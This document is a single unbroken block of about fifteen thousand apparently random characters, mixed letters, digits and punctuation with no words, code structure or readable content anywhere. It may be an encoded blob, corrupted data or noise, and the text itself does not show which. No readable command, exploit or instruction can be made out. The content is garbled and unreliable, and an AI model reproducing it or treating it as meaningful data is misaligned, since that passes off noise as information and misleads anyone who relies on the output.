UJ/uKd(BifUIi@o(R;}WheF;6Yh(}xrW:uQpf4Or6oxVzWoEd&uVq1fr6kOrB{DI_BrI{{D~6yWfuL-;KTAp|i^:@}Wu7KkWKJ{he;Wuxyru9Y}O%)Od1QWz/1_u^o-(oukIDRuOrI-xLAw@{fhEt;Bt5BO9r9]srXkUyF@fr~&Ue|rE(@o~-yB~x++uOSKOB^f~ypAI9%SCuUkA;A-EJ-]QNRDI0EB4WCOVhW:p@BI9d2||]qYR9LiI+d--tK-zV@uehoV006oh]WyF}_Ad7(~h-]IDdi_sS|yeOLIidOWhSoDdhYW6@OVo7/TYz57uh(9U~f{o9d;R:Q~76{_4})h7hSRUkk|1dS0~L(Fs}/5A@EpQ6{yAr]9XJho10LWedwKR@p}n&fe75]N447i&4E%~s(;R)(iAd2~A:Q@)&x_|}){A2p/Q2En4XpQs@f|)4)D4s74|F(nnXE-)4keTwk{{k(e|o7B;yu9LrCUs-E;f+UA2Kx0^R2fVyk6FR]~/tJILrE|Wx4^zBWV^reU6wtCYEopkreQLD|V6Lk&6_N5D(I0zoUsh6;roE:r09:JnoUCxwN1)hFnA4;@UD):hWy2BXe{{u_uAXRE5Sy0Er+E2qtY^kixQsFx|7~osKT0Kr~RzuTN@kE6:UO/QT5t}}WiY65Bpf|i:tEfw;QQE4)dEnA@Br}Dr~L@95u]qoQIFUr|y+kfR}prR4rtCYr{4e7r|z4rkpA|^nADsw:E^-r)@ThEVR~sqO7]R;IrkFh]V:uQX74|DIBOsN/-{sfo;71Xi@%ofQ1;NY}DQ&)I|^K-{}1%NV}hi9%2K%}soA/hyBfhuy%6eBz%~@Y%FyQ%s_7o52/oUe/;Q2}oi7YoU_7@4_dsT^{Qn0/6]s(%nL/@%(7oKA/oCf%&VL(nw_%Rp9695%u/trURwU6~xT]WRr^7W6F|J}-W-:L_yz]0IRkW|hDVtkxIn(;+Sz{:]yEhL:At9;0{9|xq1EVXXQdFN64O{:Bkkd:NeS+zzhIUUhTf|+6+NxUyDpx;&sztur4)S^N9;sB:AS4)q_N(9LkNL{4xs2TVtrru0KUFV4t+]65U]J(]NudQB:VwrrrX92snSs@pTQ7X&5Q+B_|RLk^w|o@t;:qu5zd~-XB%uxCdNkNdtpV;&k6nO-d+@tE;]kpIW@-;E1dR]Ei~1i|k1/pF]kCh2V)i+Q1F0]pdnEi+ir^4d50~{Dk+{L/)sx{of;kVRL(V]%AOiNktFDX(79_2~k)i@4kCDQ|XJ|KBJ)-V@t]K50z]7CO@KY/~BrQ7eBE{N/XwCou_peppr-zYxxu16~-|4oN}CeppDW@izw/pREKd;kEkx1o-wotdXhph~r6x;z]Wo5WW-EhSOC6hrh_kxktt&nW-opB^L6ph|YxT;z+zT5---0-IFCh6iC%6kixwEdWooI4/LhSS~L6^({99}~JUUAAs^equDIQ-]uxxTsEEw-t)Ay^ih}-qryUynruxTy(&+]w2VXVI-I++2|rBJ{:h(r++sX-Fy(YUFhI~ITzRXu|E45BBrypYri]6~UkW&AkWE0}QU~|B&}z}AAUNVNEA@YrQ-R-UUAqIAFF+7uVrJkpyIL0BFIh4I{/%eV&&OwnFUYX77SwrktV)+zW(JY~nLy6-:6~^h;A6d9zLK6JJpJO0|Jh^R;~~;zk/DWss9dwE05rp-L-SiCht)72CFUktDpWNQDSd{TTh2tzyY(-(oFrA}}}^ChDiTyXSyEufQ{F7E2wnwA(22^qLwkRY_}UpX]{{QA&2s{:xtr]eX5RJ}{%/r}WOJETWS6C;Rq%^xiAe5)L+WIKoSCSTD):&zz|/Esn(Op{rK^4CSE72);~ize(JWWuK5Y4C0y:@xeA~x(QW{oVwC}44TW_&Yty~k)FoIf(UFqq@qBiRWQxxnw+EEyt+e|@x9BOA]E;k|]Txi;y(]]2ikLiE-W+toTDpJ{Lf)k9OESB(^pA;C9dhx;;ur&Jy+]i:SB@2Iiiq]NN;feJJ}+REo6OV@}]}7%J-dAdAhFF@]dkV:%Kq(rS(BSRDh7Vux--&5Dxi}CR/C|Th|iz6t9+Xo@+0fp^-C61x)~p)]udU)@IQF^}-X4u^D+_(9_wrS1{oBI(sst)V^JFTx-1ztd-:oiKE:rD611et77XXon~QDS97;WVwFrEtR4rxR2{tV9f_(II9^dY6]VywV]pCsXS-D^N@-fCQdweTE)kNrIA:kpA%J5BC+I}q6^JUSA|k-(ENtVAq&x]tIyiwAs^Ipe~4W~wBntyq;ih9wJ+hRJ:@-^^fSy&TJxkWB5I}zrSDhXziWp1e+XU_LIqt^9+iDNnDN4I]w(TRY+F-T~|9~dDJhTEIxy4Yue/DSxip4LA16~XBNRz;rrEWAIuB-^dDhILu0hrUzok^FF(JioA;pIo-nkuWu}BerVKB+]:z{Vpxqh({IR&_k+AUK^f:QTx;4ir-r@FL]Ldrhy--rAeyy|4~T%%Lr2]N;LRSokyQJUs^f+riD@)^yI^oWrd05r^tfDiq1JopDLq~xW0R)RuV_rD99ynD~-W%rRXWOkxNTDpEXF)wLrV{I2/+iWK}h^-r}dh6BdLIp-hBuho9rhuxzd9-h)E^w04YuQ{(;Tw%K296IIE0rV}EWfyS:+uq1hwp25Wd6%xEuN1;EVwuO6z;]RO6iiKOoiz0zWB5d9&5EdCpe:IhS_SSuWQ/{O09BnBOq](-O/TO(B_)|]F&kz)ISJUR5^Uii]i^+Xf1qdEw_irr@@(IIXS~W-6nkr](IR:2qnpph4-BiB5dWEI-JxOkriiu-xorxu-Iypd-EzID%u(NJ6u]NEnDRdtuEBC;%BB)Crwz0CR6qYo(dJ|)&+AUSqtkf:D]F_QJIRzIrNR]5rr);Izt1Lz}q/TL:FY1(BDC0Cy+^+U^qFr4D^)LxV0]5k+nY]^V(&y|Vq^WK10F(U)-6h7dYyD_sdNupn:IrrxYLE_+KRux6OUp~p(Bw/OQy{A/R52fzhwDx(BLrwyn(B:&Fu;tCDI-qTWWyBOitEz&_DQ%tuEf{^RL7/KnxfS/6iUe_{~Dh(dzW(Y(_^xNE5iQt+0X6q}@InqzNzI:Jfqz^|~Ek&BsX7z}oC_|~ry0s_Cqud-6;/q5soet;rxn7Y%r5BXhVqSB70%^zU-XNWA5f~]tonpk4of00eE}+rK-kNNI6Vw~hp~+oIAoiNR1yWd67xW;Sh}:Cx-r~0VuBCt&VwW&)@rVwEh}SpQTqzfDzF|]5qVUQhVz-]rh];:IhAi}~VX&{kSVeUd]C6pRU;_phBdWpkxEi4pEfIr2XwY/NhYQIBr0LCrUU/|5]o0zs_-V-IxYqkU}xh6EQJiCVqOxD7I:kEsS~uw_y5]|]VDis}zVwI()Ort+/|/WC6|2SBf-7xk~4Cur(+}w9EspWw2C]yKr1_]+pODLrzLOprTVk(t_Xerxy54__XU)L-@_EkI%B(/nIsIe7t5-x&+A0-+4&xTV~|pp{z&X6+QFOBfCk0NAsF2w0UJ7~kK)~:@}KE2k}x0s-X7uS%1X/-Nf1FXVN/o9_pYVYRD@:RBBot(ti]p|yhuDOII6&~pouR--R_eTOBnz)VJ9(w|WKtz-RhDDIdzLJDW9w9S-&h}T+CrRr&k_CquVOOUdNBBqkst:B~S:6:W:zXt{U5&|WWnw@}r6}JdAVdsku-Ezkp]Nhz~TC(|){n4Qp(-9:Ez4NKxyS4XhIW{Lopozr+Q/KC+Udw|]-SoOy-N-JhE}FApk@6A:Qk_o-}LsruN)qE|FnnupB5YLrWJzzz)/iX}::f|2B{y)kx4nOVLd10zWr4h;/k(nsB5dwkyRB(]sp&@]q|I4/t@uR/99CxEt1Rp(&7)s;nr50EQFNwnhh1r2V%UhQwt)pYe&LrXB6^oyYRKf|LRQp]^F_Jt9@n^zsX@TNd@p+AFYQC1&LE0L_z95}hXEeeCrVrx_EW;O^z9I9QNxeN)B7{@-K-@F&r^yB]zYtTxE4hx]4E-RCxE7rkNY/4C~S)TJWtip@U0phqt0UI6:-^ryKp(EVfO_~9;pu~dh6qtSB^JS6O4fRU:E]hqqX{rd+rrWEry&orNdBrNXwW-~wf2XFWWqSBfT_Wr7;-w_wEQ6@u}0iWQ}JW_XfE)N4u@T;Iddqr)szWkTJ~O|pr(2:Ekd)rrzJEw(W(NOeB(TL]0/TWfw5rWu]yf}zE+Y%fs^Cu5Fi-wyXrzy4rE_~UeKy]5QV~eCzfuDU-7Wpypr9BeQ-uYk|UFUeh__of_L5fFx;+nD-fKK4UFr@UI(Yh1)^hp;R~Fx(ApTqdkAV~77nhL)}hK0Jd9uozkULh_FffL{wUhJy(TO9(@AC~|97-q@xxuu/E]EFpIU7+|Yn+BUerx)IItLwrw9ErkiRBi9BEih7yWs{fCy}rnC:uRkJ7/7Sek(~D2iEzhrn^Ix@6Az(QpV{nIVo_Ixz1Dx&1puTs&7sA]z21D7K6xz24AAsKqpwC9]^-@9;5Du)7DxW2pVzREeyUww~WIVOLRin~hx@:DeEoDdtXSrnupkJ]RV:Cqt&%put~Rr%5ik@-2eFDxunkpx2]pk1fhVoX^uk2DdAtruxXDu2;skWKRx92rfNB0SI1px26sfDtSf14Dd:_px4tp~TEUuFA]9hECIYChdR2BYuRC9/Fu9nks9{YkYpWihK79Y&{oh2hoYIk]SD(VhK@2S4iE&SVJY&EoqEx+YD+@SKV9S0wSqE_Uh2%-SKB&quAk6w{U6u5Vq;Qqh0Fn/sJhx9F+_UB|hJ;h}nAy-n~2V-p{VU)XhUNkzA+WkiwWDrNYDr;0WrJ1zIJB-r_pSrV((w-hFO^]_-Sr]Tdfz9u]0rASrrI4ExYCTrE4fpAy]I+fBriEBD7Y]sED0r]df&KodWLYFsoYuTqxWBCUW]7}hszrf^5+:W4{AT:4;-utD~i)fWx5OpUOO-u50UFL-Ap;Yw%)Wr@+W]^;niXuIhC%SrhJLr^sOr6zorwtOD6pWIU;noK^E&VdO~5Xkxs5pR_Fr&UzOr:~BwK+f^^1p|o}zu5&k~4(Wp]}fr}]O]IDBr|zoI:d+J91r0nkxEr)SrpuUExDnJkT+^F|IkL@We{wN2rx05A5E0NeVJpR%r~L/DkkrkV|qx(e+^;ArTz&iQ^Bhtpp~_^hp]66uod9hRhI+yO6:WYkIU^WxBz&/;]n1@d9t7:6ipzCIQ^VWD:Vei:WRffn+4zkNV:|yX:Vi]:6r|dCuezh+|J~hx66Bf:C|oSeeWxqexrz6)xqOrrk-+ry-EOu/Cx^]+r&XnryX%u-dtO&FUuXTK(W0Or-dUx+u6kuzkrIz^-xf)r^~wVzCDSt1AIEqV^UQyS~+5kwEU(wBDrWOA^t1WYtJkqS^6yJN-rWBnEB|z]WS4EXoeI+9OrWT56yL}Sy/0YrYOBr}zpkYUrV57z))dEELzWEQnt/uOqD]{W4ey5Uz{iiuOJpw|opt-KRUsQIe|C-xnxIuLX0UQ~6t)@ptOOru1QDrs9Du%rwf:wup_:w|E:rx{)EkXW4kSoI24xIr}+Iu]zI;w{-hz|@9+i~uRXD5_]S9f-~It4px:/@SI-:SCWruAypr1&pxQ-qIf6}&79~&~&Kh7ohYV~WYVWOqVoO-Iq]q@qoJk;OqVynJWiOqE%KS0+:hQ]@LAKJq599L(~2W9U-J]EJInK9LSL+W~0tO6Y5IDwiLS0dqi@)OCt5&4KKqx}:W+zIJ|TIx]Tdx]ozuOSpx|+)J^AzJSX)Fk-zuF]px@wrqK+DxKfDJ^q:x{:s7]Qr/K7/hp}o^Jhh6D0nRJp_AqI4{r+(BrI+qDN00pk|iI~}IrdeDxYzdpe2Uo_o^W_qdViOTI+kp|:2p2zJ;JkY%pIYOW4Norfd-I~%(zJtp&+nSz:KdIEz@+_Xx6F^upz4o+TQWrYo:S:o;64BSrd:E+0fiu^:L~TzSrd2LU0S^w@|B~54xx/I}k6ROIrud~:SEI2rN]FFWrUz-r_@LrkI{IB{%wU]rr0p0Ip)rrqkKr~nLzO|@d^JUq_spWD]nrr](rXYz@_4N^LhTIy@-ry{or2kBuoerK90F+WB_CE)BD/Sf|t2~&SR6DQr^KB/YI5~{zV/{tIDD1+EdVnO@zNIdX%Btq:6e9:S|+:RIL:WAS:RL;Y4wpRhN]J{kR:ABYJIR;Y4kyDptJ:A_k7r]&_6%yFni^:|FUxqY4^0OXxq&nOyi0Lu|^XwU9Oz1(-9NfT0Au_02kui/WEeneru~k4E%^x(]yx^){OefB:@Efk+w-EIUAL~~~rxk@kzCrrE&WrD){FBUkx_h/OxLfxUyNrxq:NRk+YtS(J%WW(nX0pAiO]T:{J&2/rE7:xo6zrACI_NFOSrqni:qVLV-z(Vx2pwwkh^S4uz:Frt0|r-_2:(r;re^nruRR+dp1-{04yU6T]}47O9dIr+0;Ww}dOzDzIrs/;1:-Et)UuJs/WL4CI)_ew/t)fhxox^didpEqWD~6eIrf(rr}tIeyQuSfp427FwdXI:IW_pxf55SBood0KWOe1:5%U)uBrpL;h~IV4pdR5|&~D|yJx9wTTyJ)frFz+rSDWxuCVL4_5yu0KUxwTL4^|zuRS:qISLL0}:44U+LR}zWXzrDXA{Dh}:4D;QDeQ(L4EtLD~FD2~ULp4N4D+QLCqK0k1orBk)D/-(qDki4_FLD%L(JXotuqIDFE;1xC;L4pxrw/zrYSK)xx5DY]@W|R^Sw%ID04ANw:zrJC;(w]41ru+Wwu]hEkW5}rUhrFCIuoRJ(ErI+0C]u&~x+05]r&&rEiA~R6]I;)-o^Jwz7JxT/4qoBr;YERA2pE^@~)@x9u}eSrq{5Nd@K((WorOWOr);Bud1zVd1_~)-6wL+B]66urz^(dLU^+Te~Aqs}C//0^Y&ris7O{2dKI|rdhJn{u2OBCQ6rEDsOr|p0D)Cp}JDrwK5uI7~prweOp-COutIWxU{VS(fIu2EsznqI~2;{x%J+Sw4VpwtF-Ik_SK5LrO@LrJALzxW0pWiy0/}fEELxVDfRu{)4fEB(t/sSr/~ryQt^1tsWr5t&(N)iU-]7dI]|d&d1)ERY{+]V(WezK~tx:BACNrxX+&(XdtStd+9YpOC9(y^_5t{2zeoytA7dFs:2ye2/iE)xF}N^DT+Eti}0eQp%{E7nxALz5rz9y0wh(C~6(xitRs|tS07~zDe9nwhn9rtyoT^X{wEY-ONeT@@e4s]EXp]Y%O~yDxO~{BWUNw]qUSwpnOwBF0uC]r9U)TOpWuRV(sk9N7Ap+r+VOrW~Q]W4pr1}e6_^JxoY:497VT)pixyDS6n(0@Q-N(:h}DkVJ1&LXOFL;EEo6pLT62+e6ru0)S{wSrdpt-W65rkR7OLk/w+}5WW21Du:x9torNy_yrd(dr%}C+@:K]y0kzwXIrUXfrzJd0If1y^K-OQ1|OU|N7dw^u)qunrU/xQs1Lz|i6%06Tin^Lw2_r+r|_DJ(rW}Cwi6~ww-]xhy-SeTXs/FuID40VJsuTQq;QLs|ndYI|QO7^LKn@s0u@d0)s%0uwNK{-_09ho1rnN1yJY19+UqE7KKLXNu/^p0Fz;1tT;h5@Dsrrru5%Dsr/;1+}&K@wDYW{2&qROo~&;SC+IDDuID%WYWuRQx0z{9%IAYIziNS|{r|pfJ^UzRk4CrohR^9h:NTppFhEhE~sh-Srr-4eDx6%;yuo~Ep_s~^iDJ@&(-TDpU9_17hYpudUn^JC|r4@IAqK^i~NU]hXIu:nIIuoI7o4t_eB&nUyt}seN^KKzTr0-2triu@1DVtJzk9@RpU7}p-OR2fy4pJ_pxhLDkLX|t{RukXET@UIQeF/T_1x{/{5:{D7XS@^kwpJ%npy1k9(iS~u2quWnSr)FKC/99ww9eNLE~wx7o9fKnoio&Iwi5zxp&pB2DrdeIr26I|]rLN{B0rCR6D/o&_X57t/O5y1p5L1:h_XX5LoSr_sJedeE2J|N5XqrdJ&C/dI^te5ntzAFkI:J75~9zp^OwDd5BeJ0^f9V/F4t|&2;2fKN219sCAK2LNT}Lr&nrr|pw_/:);x&1s2q5SE|eh%V{Nt27_o:Dry;&:y~9O-i)U&0~q;:5L|745&{o+R+R/~JWrkUdw(u+sxOkekqTrp9BREY{)-4/hEhDz(o2C6fYIVYEx^}%eko:rBr(d]kwBxr{Wi:S7Q+xTW/7qRQ(5AhSd_WYf:0@Iu+Sn{Y6+5}dkCE4nS42Rrp(9BT40OEd64SpVeh~hStUV4d|]r^r~Oq;QkpiUrpChLrT-O^yDJrdA]/X~KqB)~Jp{~]6Kz^@du^SUh]|XoOB:Nr|+O/wF|(ktFk4]SoS/oOp-Nt6~y}|Sw{6&IVqRpo|6WhL]Bs4~L-)0)BkUko|J}-hWLSV_IrSh6:dXz0~twOB4i+xwnQt_wpBoExF@oFiXiJ}@O}X(xr%IVkD^4d]kiDz(&kB:/dFV}FB-]Xx4oAQ-Ct1Cs)s|}{Q%Oh|%n_%7+ETUAeUonf_/N1@1&CSQnf/9tDo{V&Q@oYY4s/1FXUJoY7&)so1N;h4/K]9qQTyeksO%/_X_X^{0{{o1J4Jn)SY]]uuBFB{Wi/wDh01CoDFFCx_;9:y(oof4DE51RKY;6Nh/w:Ki@~{+dCE+{e+24Rr}]%iI-@xq4S+{(96xEk^T%DiByAAfWp{OL7]KLChuxz-;IAW]K-rU-&I6xw6TWookx]9EtWW-(;&6uCy~Ck+teyyq(pDnEthhSkSDL_(];tx%|EUxxwru^Ou4}1pr666hxDTuVyxFrSqRKd{dyUWRrRp6iirp2S+Eu)LpD;q@6Kdid(pFOJ:+{oRIVyO0-Fd6qJ+]rSAAVsK^Bwu{~IuiTRT_:zy6(@{kkw/0CEo]BNNiz+nW{o)5Cut@xf(xW;;kKrrQp@)tkq]}DSW;TN;5uU-rI|Eu_h6uAp:xyTixiTtwyo]X9Aw|fYK{Vr@xCoR|JnnKVrECU0-K;~Y-]Ir|C6{u]pxD9CXf]rrV2|1RUoSKF2__^d(RCrh{YwYwK+sUko_77y@s6nCFLCBkWw_KXo_/k@:KKswRRV_EIz+o)n;fOW}:%17E4@wR{xu;4]D&ofnWB/6LY|^|-D;2RUX&RkteEQ]uY^W+9siLd2o%A6X;Yw~kTEtYL((KTE~@+IIrE)9TBpyq-+Fp0h]C+YS+z~+hS+DBOL5}^up}hTVW9+E+W0y/r4e(EwSe{soUD|4hoIt1Dk~0+hI(QykOtWABp0^zir:U|Id+Rw(@qkBUEYeI;uU}Ix}tW{t]xCCNU2dX0^|CXFq+ip(]2&:z~@toJWd{io~IRA](]AC)EB((W9L1D:zTDR/qCwu}%72oiXNL~DoXJWI]w6h55E6xy;1z]NApWT~{u^ukzWqErA9%+IUipDswVrsF2:Xn{x/kX)/4&/V}FEt@1u6DtDIp-4_](-(y;k/fk^7OSW|2xkyn4nV-(Q@|2-)uJ@C%KS|9%}-BQn;tpYCJq9eXkhw41SS)IxF&r%9{N;eLo|2/WE4-EBoE]seLxwA7u9w)D-V&5Ip1Ez}_-wQ^6~Y0w/UJ/Yp;EEq_pI(i4~LX4}W^~]Jyw~Lr;pEK:9~e_|r&2(((N)4yYyAoX~t&nhrN6roBA7@}9-YEi@L~^JwS)zDxyYI)(IXru_B&OuW{CrrinDorJU@hW9(hrtEoirE&BI&x~hIWUI]WI]):J|o_hBp{tho&kUr;B|RXkE+@Rrrn&OITJ2OI]W];r+6;pWKWTr:+kI|qzrVSSY7;B5^VuzB42~idYrrh~iOzEy_9rN:UWxrwr{+i:{:p:X0_xr&CCrxAU+D}:(OWp/(rB;D__^AOWqt;%NyDnFIu-(^XB9ENw]kdFRDh7WFrwE}yE9%KF7eX;9es}%S9KRr-y)}]wu/s1:|D-]SEEIUxxwAT|uED}Nrhr6@O+1VVzu6fu2/T-O9;9BDDs1/xr%^q;hC9KD]:%~V2&o%(END:fS+EeIeYIhDR]6|wT}pzqt~Dh|y{Ow-C/f:BsJ-1V~TqrY95L9905krK)Tyu]e)f(9JUO/70O}EVd(C}9REd%ynhuu4A]:B9yKA2(Otze{@pt]tkk+~BTAr^V0:fNSS0{D6+r%+Xi;wkK-IoQNN~E6^@q;VUI}YkpNwwAT}R_/AOqUEzyi-&LLyiIINh~{o~]LWDyC-rEt~L4p])xpSJV_Rt(6fyu))sNS9)oqi|;FouBWWIC6tJr+|eipuq:DBTpY}oIJ9eQh]UOrt6ITyrF}e9-N5NDWW2z~60oDT5^e(S&J(+qtT}6p+CVU6dU0ESR;rVA@Uir]1pn)z:BSDR/i%r+BAEVU&qh]YkuUhxOpoIehd7yeo(|]+6zhx_DnO)Q6ruU7szrEABI6rV}Ir6K60IL7;WE--sJwE)6]pCCO5snpWWVKr6JIfi2pu6wA9Rp@(WL/7;WVw^h5iYXs6OV%OpkXYkpi2u|~+tip]Sxo}D+7St{}nJy9DIExw@|rx}oBydy:qfJ9A}O/X)tR9h6AKhOJD+n{5ur%@+^eqY%hnr%:o~nAn:u-0KNqJttW4kW%kIXqDIX&%E/]AyV2e{kph:(^oh)/CACOIp&ILr+}{I~i4if(Vih|r2}~:CtOAs2zrRRtEeiw:Dw4DoR{Nx0eYC:kUXtwy6JOt+FnhYUnBitVk+FY|;pu;JO]-R{t@(qVDp~-VuLz:uIx9CrxxwNoDiF^Bt(6wezIATCxq7O@JBYTF5V|nEEqdox+;rsE@I|hUr}oKDS)@xxhBNxruCzDh_NxDpkdYxB6RNs(~U@hB-KKJBJ0:BF7sBr^N)2+fC0}1Q^]A1RWWi{r0XxW:e4;rd^xn6zKVf%K5rELR_y^&%uDs0CIUU@~dry_/zWEr;e]B^}Wur+KL-S~CkS]6|qy-Op~{hELo]LtBNB^/50+NRhrRVwW/or6yJxkr^~rwk{@IurdS;(pXyWk22rO0e(rhwsIp~NhLkh_V^nh7/U6;k5WUTzosN&KQ(Wfu;}:6e]hApX2Eo)oVyVKnS:uV6D2LwzqK&zIBAWpsOy||Y&utUKdI4Wewd{(wkT2}dyR{YIQIeq0%i/E&_fE{rt_+ouKA|ShBpTFAIVq(uuDNXdR^kz9w4Dr/rYF6kV{Tnw4knehu}4_|R{{dWN+hfpVt9Ex~1L(J0]A(Xs(DN;+hA2yW%O:RydO41%^+RQX)K5(K@DtNLoewtAI)Wnie-XkJqOxL4wutkwQK6i~o~VB0;Dyzr]dy2~/F]}iJt(oWtY/5f)-9q{uW/Q;{V4(@Jd@0(-w+/9Iuk5)Dr4Be^hOeXy+B7huseQ2uSIWDE-+hNWJ2UioC+AI2UhO9&C|t_1:5F5hqrR4r4hoCAQ-6^~Wpnh1+q4UptEW_w/r6O}wLI/E2C4I]A1R5}@+p}}+ywhOps]TrO^4]]Frru/OhAdrLr&ru^1Jp+w1D|:Ip^%+hB}IurfDru9BpzB)eUfCO1+Drrsphi;L:6U(u~^Dpix-r6TLF^:1e}n-h|}ruCJruSqr;CUIurNI]sAhL]XDrI9ruozi;6YL:6-1^:24+{RCOTsr:WT:9{J4hQh4;|wIh4w)Od)6u~VnuQnODLR4D6UB~N_|C1O1L1X/E6k1Dp(%@x^R@Cz^-K;:oUuI5r(yD~rAoWAkNru5%+q%LI|A614p@WnNXxL;VOI^1wOV6|i{I1;fSO7VBoykBi9K-u9CLr~edE~o;Ikz^~%K-O%CLC@9OUu|4z7{%t~KYEI}s+J}V~f9JyNkhr0wiW~d0W7SYow2-412Y4o+SzRU_zD;WWyIOrIprr+9YpAuWONYyK~{Ax~w:p;K^I9A;5/V-O~I6w/@_K}2Y4-{0rEXVyp^0WAA-r9/xD~kx(ur-rdtREpCzyr4xW~eSxKABWeB-~@&;WLTpr;)dreUodoT{zKpLrqirz{}7r0r{W(7(xU]Lr-9Bw2K@p5Spd)2/%kzwnDy1WSE~fpAXRwupA;]NBr)xBC9N9uzd1xkNe6xCOyuzBry]rrn5IinRYr)ke6xV%r^+ziyqp;{7]Wr~|r+076EV24E56_rAUpx_&ir}%pK/&kweYrEySIkUw6uyy6N9rXyB^C];9~x&^wxdQ~wN{p9L1Rkr1wk|1T]d1ID_%O;i&CtRQ|y5E]]5r_RJXOri5D52ntEiCi1_4_4QEhyNiR]o9wN2Dk;e%Xk_LzI:CSuDp_OA~pJQfx1nU654wI~ICeNyWX]e2~x+oz6xRW52DW;kYCyx~ShI&iwUCIe2TWr_EXE;qFN~B65XXtw)h4Eprzw&:64V}6]JXWE(X/IusWphD{O5z/husy{~sN0F)&nrhNo~0/I|}Cpr6uohfrdJx4+S6tWrBN6S6~hhroWiW%wpVQUp~7Wuu0OiW]W6wJRN6sr5|J~u^VWXDCrp0TWp]Rpu6ODrhWfBBphBi:r]WoSx(Qr9Y5iJUOoi&7)q+4o5p602UTri|(phuXIyrwOhi/Ip]|Up+s{F0VI6:t(re/66^wh65kIpknihw^dO{~-rkhor@CI0C(pwxqohrTDTLzpJsOKwznESL|WpIUQh9Q4r]@zwyY{RhFW]i|ShBQDrL@L9oVipA&Ih&)~|ww-r49LT}wOh~XE2|A0p1AKSx}o~uSIRzn4|C)T:ke/ft2WNru{ptt9ty1;eyU]pwFnyynuFWINYEDY:y@~@poF:4Fhqy&|NxE0Yon_frN/:(0N@~w6p];&@DyU-pQJ7Ei(BFAf&rn;TED2sw46sE|;^DnJ1wJepx+;7E)hLr~7fB+u^}iKSC5R4]B{XB-DSWk:ki]{_yUYdzOeKIn~uyAdt(AVAyQR+yfBYKRU-EJ6Drt9VJLQT6DYDwn9OOIU{tnuTOE5rt{({u-^O~_KVfwro-uIDriE:ue)LFrK6-uq0DW{DritA--W0WWWBr-FENEiU--|2B6N~Wi+nEpE;Eu+_I4AkBSkXWS@(ES)}I2)TfkfpESfud{T{N]}K-VU/o_zE4Xx+}BE]~IYi;6z:NpEA-6}EBxuw26w9;wi]iryi7+iiO6]y:E2J60nE0p7J6Vktnxr{WE7Nk6nk1pyy-rE~fhV+/DEit6]|0wxT(||eU0xkn6xk{w|~ICBXSIkt%wV~qp57w6u&}})rRrQr16uVNAyiQ0x_&}ytC5(~}D]W9Cy&FxIY:6];906}OX|7L^IVB~V|hR;4JF]AQVTdsAxNDu]X6;htduVq}LE]5k9U|4;A1Af]p2AR%iEXSFVoii0Y{C(d%i]A_I4AC}NC9EIes&x:RzeD5}k)UD4D_;]zVp:u}^541VTd1D]BX~(@e~YokpI}@|&keSr%9iLnX%)t;d5uxyRpi{pphwDuuKrh~2DtE:pS6KO^orN@xXnNiV~k{UW@yunrAOOTkA|6ETO0NXipC5~BuwNufOzBIk(i+k]qrO_2B6+q+N-hyRpx(FIpnpDT~r;xJ6A@dxD2Ud(D+Y{rAWp]_Q~rR%-B4]I;dqo]|kD+qKuB:O(ri^O]XN)0uTphrTo@FVKhCtq]^zO+{~Wr@nQq~tEV{@{rIiouAfDupfor:Cw0QoKr6DL&r(WAEoODR0O&w7o^Bh};&0O&9EQo{z}}9:o+{0(5u&z}BA-z{f}Ih2rSy]Q~;~0Sw|B&JEzAq7qXE%5~kkqC0OCn]R}p0OEe:dKh(&|o@X/}E~s0yN9QrESpFU&CVI{Fi+xW@~+nNs(1I&6tB}OR~CA0}1hhNy)rE0A_h22:+:;oF1k_}ntExk7_S-7pEsAY{0+{^V;Ih5@6uEoB5AUiWe9DptJ(0OQoFfdSuLp{rIDK)or]Ap;WNrxtIWqxdIK%y:rQkE-_W+&;W&oL}pE}Fpd^]C(@qCdDpyFKW6+u-qroWUr0Ep:Irr:oyhE{r;B~fS4Tw6|Dz&J6pq}Dhi-+Yk-2Aqp:C(|4qq6;IF66IdFEryNpr:fwNJNWu+]%WW]Sr+Ox;rs(Nwx%uULOWI~Vx09&-u-SWz_erR_VVW{A-IN}O5x+Iio]-}XD@tNqrEY/4px&|wCR%i]tQKuy24f~Dixo7hJ(6h(~2Bn7EhCLQDKeN@-N)Fkds6I}&Fy}YBE;uVwK4B;]&xw2AB&I&XksK@1|/1fIfU]FN)]nL}:n4Vr9]WuFs4EFFFVWrxI|RUSf{hf4YiE|QXEA&V9(5uCr}CBKJ~]{/xE24-r91rQ;+sA}^D{}%4q1/&(V%K;dQTrVr-~o1x9Y5r9XLy:w25e5}S%JCR9K+yreU:iWryxVzp]i5w7fDRIp6}IrYBrzJE)~O6])n-Sso-uw:xEBy6E%z;F6O0r|wh2w%&-@oOr~rrqwT6k-hxqKwOfur6E~]C~1e1W4eu_uATspInhuw_D-e%iNnhE-UYyiUsAVYQ~ptuo1KN}iSBOS^Kuu_r;owz+ywznhLzrp|~QrTSWFJu5h|t]Bs1ruVf-hr}Iu]trB0WoyI}DprzWdVoFpxxoDq&p}q7IiTxIuk|puxuooL(Brs4Iu%N0r4|kBKd%}zB@i0Qoo{YS|^J}p}fORY]Ir|QVIs&hWU7wuAoorI(uA@+B}W&6rBD^&fxFFwh%A(uYK0e^Wzf%dR/Fu)eSh4X@z(:N0s_OUx7Ehi}IdQwq|knNsi(eL0/%Fuhs_i@Ws%u)utq)uEIf(|TQui|Tz(C^U7uAAQ7S:]X}1NsE;4V_}^u(WB}0{Cy9U~;xh}N|XSJDT^t/A_)typ]kOWI)ODIY{riKWINs]w-xs(fp0%U9iqe{wh4p+py&p+Dx}OWwA^ow9OCd{OrtzW-t;WWx0reiYrzzyWSV|I~/Q2V|yWS{@kw:iLS@;ESi1p^Eu6QpOFSWXr^-sx&oh^{]O9-2iryBSrWJTkQ+^q5Vx_SA%+-WVor;Kru__7+4Nor5Nox%^rD9L9z&B/Yd~pr9SwXNi&foR/(C@EW)(Wu1~/(5wQIXtSypVW~/Xs7w/-u1_XWBfD;wXs+{Wr~f)&h/XsY2X2WYW]A0X/7qTr(x69pEqD]]|iL;(Uu4_No@&TpROx{76ey}Aef5t;_@|:57F)}w|/~dO]n9/sn4T]hw&U4o(n/;n:6d~9Cn6sY;t(r]79{rr16]k4woO0UV^/QfN|uo;zwoz0{E+sfABto]p{7sOFfyISuB627L|/Fn}O4q0en4^TtN0}Th|KL0nTw1~r{4I07VDYWp|ID4%kiLASXFt{prterC~XxE}Do]9Jh9+Y^%/fA7N;krY@iE]KpwypCJ{{eXQuX2%EN_|WupnSUpRsEE]C6x2Fdw06/QrOxE(drWA{6wC/DyA06N-U%_q)6W-S{r+(wQ1oOs@{E+];UQ^sr+UD6rQK)@kKw@oR(w];C@y-kkWJxx